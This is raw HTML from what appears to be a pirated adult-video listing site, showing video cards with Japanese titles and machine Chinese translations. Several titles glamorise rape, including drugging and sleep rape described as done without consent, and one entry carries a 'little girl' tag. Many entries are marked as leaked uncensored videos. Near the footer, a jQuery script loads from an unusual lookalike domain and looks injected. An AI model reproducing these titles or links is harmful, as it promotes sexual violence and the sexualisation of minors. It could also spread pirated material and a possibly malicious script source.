    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/307133_3xplanet_PPPE-041.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/307133_3xplanet_PPPE-041/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:59:30</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2004)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2004-1-1.html">PPPE 041 発射無制限！プレイの途中で何度発射してもOKいつでも出し放題ソープ 夕美しおん   PPPE 041 无限开火!在游戏过程中，你可以随心所欲地射击。[幼女 性愛 成人]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1921    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>91    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1959-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/300791_3xplanet_GNS-022.jpg" data-preview="https://jav.18avs.net/thumbs/2022-10/300791_3xplanet_GNS-022/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">04:26:45</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1959)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1959-1-1.html">GNS 022 「奥さんあったかいお茶でもいかがかな？」団地管理人による強●記録   GNS 022   \"女士，您想喝点热茶吗？由地产经理记录。[成人 尋找目標]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2377    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>114    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1950-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-09/308288_3xplanet_JUQ-009.jpg" data-preview="https://jav.18avs.net/thumbs/2022-09/308288_3xplanet_JUQ-009/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:46:17</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1950)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1950-1-1.html">JUQ 009 隣家の地味奥さんに欲情した童貞の僕が立場逆転 汗だく逆種付けプレスで躾けられてしまった時の話です。 森沢かな   JUQ 009 当我，一个对隔壁邻居的卑微妻子充满欲望的处女，在体位反转汗流浃背的反向性压迫中被调教。 森泽加奈[成人 影劇 真槍]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>3468    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>53    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1939-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/298325_3xplanet_Uncen-leaked_MIDV-080.jpg" data-preview="https://jav.18avs.net/thumbs/2022-10/298325_3xplanet_Uncen-leaked_MIDV-080/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:58:24</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1939)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1939-1-1.html">(Uncen leaked) MIDV 080 覗いたのが間違いだった、隣人が夫より巨根だなんて…。 八木奈々 （ブルーレイディスク）   (未删减) MIDV 080 看进去是个错误，我不知道我的邻居有一个比我丈夫更大的家伙......。 八木奈奈 (蓝光光盘)[成人 美國 少婦 黑人]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1913    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>78    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1934-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-01/305044_3xplanet_Uncen-leaked_WAAA-169.jpg" data-preview="https://jav.18avs.net/thumbs/2023-01/305044_3xplanet_Uncen-leaked_WAAA-169/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:48:03</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1934)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1934-1-1.html">(Uncen leaked) WAAA 169 終電を逃した僕を泊めてくれたデカパイ同僚… ノーブラ部屋着から弾け出たおっぱいブルンに我慢できず夜明けまでヤリまくった！ 吉根ゆりあ   (未公开) WAAA 169 我的大胸同事在我错过最后一班车后让我留宿......我忍不住了，和她干到天亮，她的乳房从她的无胸罩休闲服里弹了出来! 尤里娅 吉内[日本 成人 論壇]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2458    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>85    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1932-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/299535_3xplanet_Chinese-sub_PFES-038.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">01:58:21</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1932)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1932-1-1.html">(Chinese sub) PFES 038 あの頃はなんとも思わなかった幼馴染のパンチラがエロ美しくて… ～再会したあいりの人妻パンツに心奪われた週末2日間の純愛不倫～ 大人純愛ドラマ！人妻×不倫×幼馴染 鉄板シチュエーション！ 希島あいり   (Chines sub) PFES 038 当年我不以为然的青梅竹马的内裤，竟然如此情趣盎然......  在为期两天的周末里，当我再次见到已婚妇女艾黎时，我被她的裤子迷住了  纯粹的成人爱情剧!已婚妇女x...</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>3018    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>102    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1929-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-07/309587_3xplanet_Uncen-leaked_EBOD-917.jpg" data-preview="https://jav.18avs.net/thumbs/2022-07/309587_3xplanet_Uncen-leaked_EBOD-917/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:58:09</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1929)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1929-1-1.html">(Uncen leaked) EBOD 917 僕の家を溜まり場にしているサボり魔ギャル2人組がデカ尻杭打ち騎乗位で強●中出しさせるのにハマった。 木下ひまり 乙アリス   (Uncen leaked) EBOD 917 两个在我家闲逛的跳梁小丑沉迷于让她们的大屁股被钉住，被迫以女牛仔的姿势在我体内射精。 木下魅丽，大津爱丽丝[公園年齡限制 成人]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2815    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>85    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1915-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/294876_3xplanet_Uncen-leaked_DASD-981.jpg" data-preview="https://jav.18avs.net/thumbs/2022-10/294876_3xplanet_Uncen-leaked_DASD-981/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:55:41</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1915)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1915-1-1.html">(Uncen leaked) DASD 981 媚薬痴○電車 生徒に厳しすぎる肉欲を持て余す女教師 夏希まろん   (未公开)DASD 981春药淫乱列车  对学生过于严厉的女教师  马龙夏木[av 学生]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>11916    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>84    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1908-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/305952_3xplanet_SSIS-430.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/305952_3xplanet_SSIS-430/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:00:03</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1908)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1908-1-1.html">SSIS 430 肉感Gcupボディつばさ舞が禁欲後にポルチオ激突きでイキまくったエグい絶頂オーガズム性交   SSIS 430肉感的G罩杯身体麦翼在禁欲后用激烈的portio插入，恶劣的高潮高潮性交。[成人 新片]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>3088    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>63    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1891-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/294671_3xplanet_Uncen-leaked_HMN-135.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/294671_3xplanet_Uncen-leaked_HMN-135/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:59:43</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1891)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1891-1-1.html">(Uncen leaked) HMN 135 担任女教師に今年も留年させられてチ○ポが合格できるまで痴女られて中出しされて卒業できなかった僕。 水川スミレ   (未公开) HMN 135 我的班主任今年又让我留在学校，并且淫荡地在我体内射精，直到我的小弟弟可以通过，我就不能毕业了。 水川堇[胖 美女]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>5759    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>70    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1885-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-07/309564_3xplanet_NNPJ-517.jpg" data-preview="https://jav.18avs.net/thumbs/2022-07/309564_3xplanet_NNPJ-517/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:00:08</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1885)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1885-1-1.html">NNPJ 517 ≪持ち帰り寝姦≫ マッチングアプリで釣れたOLなのに、ガード堅かったから媚薬飲ませて眠らせて勝手にヤッた動画。 のの   NNPJ 517≪外带睡眠强奸≫ 动画片中，虽然她是一个被匹配应用程序抓到的上班族，但她的警惕性很高，所以她被注射了春药，并在未经她同意的情况下让她睡觉和性交。 这是一个视频，它是...[裸体 名人]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2469    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>54    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1825-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-09/305884_3xplanet_IPX-876.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">03:44:26</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1825)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1825-1-1.html">IPX 876 未体験AVエッチ4本番 初めて尽くし全7コーナー220分！！ 古川ほのか   IPX 876 未经历过的色情性爱4件套，都是第一次，7个角，220分钟! 古川红叶（Honoka Furukawa[成人 哥布林]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2146    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>85    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1821-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/300173_3xplanet_IPX-868.jpg" data-preview="https://jav.18avs.net/thumbs/2022-10/300173_3xplanet_IPX-868/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:27:03</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1821)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1821-1-1.html">IPX 868 勤務中…同僚喰い女子社員 ふわふわ巨乳で誘う元グラドル発情OL 桜空もも   IPX 868 在工作中......吃同事的女雇员  前gradol（发情的女办公人员）用她蓬松的大奶子邀请你  Momo Sakurazora[性感 男装]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2050    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>83    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1807-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-01/304783_3xplanet_LULU-143.jpg" data-preview="https://jav.18avs.net/thumbs/2023-01/304783_3xplanet_LULU-143/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:40:04</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1807)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1807-1-1.html">LULU 143 僕のことが好きすぎて隣室にまで引っ越してきたメンヘラ巨乳愛人に嫉妬乳首責めで骨抜きにされ妻に隠れて何度も射精させられた話 百永さりな   LULU 143 嫉妒的乳头被menhera大胸女主人折磨，她非常喜欢我，甚至搬到隔壁房间，让我在妻子背后反复射精 Sarina Momonaga[色情 韓國]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1817    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>65    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1765-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-10/289868_3xplanet_Uncen-leaked_JUFD-233.jpg" data-preview="https://jav.18avs.net/thumbs/2022-10/289868_3xplanet_Uncen-leaked_JUFD-233/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:31:49</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1765)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1765-1-1.html">(Uncen leaked) JUFD 233 ボディコン妻の欲情セクシーFUCK 仁科百華   (未公开)JUFD 233美体人妻的淫荡性感操西奈桃香[吉隆坡 性爱]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2144    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>103    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1752-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-08/309099_3xplanet_300MIUM-196.jpg" data-preview="https://jav.18avs.net/thumbs/2022-08/309099_3xplanet_300MIUM-196/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:54:04</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1752)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1752-1-1.html">300MIUM 196 あなたの職場へお伺いします。 Case.05 営業職 付き合った男としかセックスした事がないという生真面目女子を営業先付近の公衆トイレで強●フェラ！！！会ったばかりの他人の肉棒にタガが外れたのか、シティホで業界屈指のオラオラ変態男優の猛攻にも屈せず我を忘れてよがり狂ってイキまくってめちゃくちゃド変態プレイを楽しんじゃってましたｗｗ   300MIUM 196 我们来到了你的工作场所。 Case.05 Saleswoman 一个...</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2342    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>112    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1727-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/308808_3xplanet_300MIUM-187.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/308808_3xplanet_300MIUM-187/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">01:21:16</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1727)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1727-1-1.html">300MIUM 187 【祝シリーズ初！生ハメ神回】高偏差値大学の優等生…なのに！バイト先のパイセン達に生で種付けされている変態JD⇒色白柔乳Fカップ…がまさかの乳首イキ！⇒デカチン臭チン好き「生チンポ欲しいです…」⇒綺麗なパイパンま●こin生ち●こズボズボ生挿入⇒ガクガクブルブル白目大絶頂⇒「こんなカワイイ大学生がデカチン生ハメ好きなんてマジ卍」の巻：私立パコパコ女子大学 女子大生とトラックテントで即ハメ旅 Report.034   300MIUM...</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1798    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>86    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1694-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/301252_3xplanet_EYAN-181.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/301252_3xplanet_EYAN-181/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:01:09</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1694)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1694-1-1.html">EYAN 181 姉はヤンママ授乳中in実家 実写版 北野未奈   EYAN 181 我的妹妹是一个在父母家护理的Yanma，真人版北野美娜。[成人 寫真 集]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2244    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>106    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/1609-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/295774_3xplanet_Uncen-leaked_CAWD-355.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/295774_3xplanet_Uncen-leaked_CAWD-355/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:00:07</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(1609)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/1609-1-1.html">(Uncen leaked) CAWD 355 プリケツ丸出しノーパン姿で誘惑する妹！ヒクつくアナルに大興奮バック中出し！ 天音ゆい   (未公开)CAWD 355 姐姐勾引前凸后翘的屁股，没有裤子!她对自己的肛门抽动非常兴奋，以至于要在后面射精了！她说。 天野由依[老 司机 成人 网]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2061    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>66    		</p>
    	</div>
    </div>
</div>
															</div>
						</section>
				</div>
				
			</div>

    <div class="h5 text-center">
	<span class="badge text-danger">//</span><a target="_blank" href="https://w55.tv">地址发布</a>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

</div>
		<footer id="site-footer" class="site-footer py-5">
			<div class="container">
				<div class="row">
					<div class="col-lg-8 order-2 order-lg-1">
						<img src="/MDassets/images/logo.png" class="mb-4" height="28">
						<div>
							<a href="//instagram.com" target="_blank">
								<svg height="18" width="18">
									<use xlink:href="#icon-ig"></use>
								</svg>
							</a>
							<a href="#" target="_blank">
								<svg height="18" width="18">
									<use xlink:href="#icon-fb"></use>
								</svg>
							</a>
							<p class="pt-2 m-0">Copyright © 2022 All rights reserved</p>
								<div style="display: none;"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BD1KM7DTJE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BD1KM7DTJE');
</script></div>
						</div>
					</div>
					<div class="col-lg-4 order-1">
							<div class="row">
								<div class="col-6">
									<div class="widget">
										<h5 class="widget-title">关于</h5>
										<ul class="list-inline vertical-list">
											<li>
												<a href="#">投放广告</a>
											</li>
											<li>
												<a href="#">联系我们</a>
											</li>
											<li>
												<a href="#">备用网址</a>
											</li>
										</ul>
									</div>
								</div>
								<div class="col-6">
									<div class="widget">
										<h5 class="widget-title">政策</h5>
										<ul class="list-inline vertical-list">
											<li>
												<a href="#">18 U.S.C. 2257</a>
											</li>
											<li>
												<a href="#">使用条款</a>
											</li>
											<li>
												<a href="#">滥用报告</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
				</div>
			</div>
		</footer>

		<div class="site-preloader">
			<div class="preloader-center">
				<span class="shadow"></span>
				<svg height="30" width="30">
					<use xlink:href="#icon-brand-play"></use>
				</svg>
			</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
			<symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="3" y1="12" x2="21" y2="12"></line>
				<line x1="3" y1="6" x2="21" y2="6"></line>
				<line x1="3" y1="18" x2="21" y2="18"></line>
			</symbol>
			<symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="11" cy="11" r="8"></circle>
				<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
			</symbol>
			<symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
				<circle cx="12" cy="12" r="3"></circle>
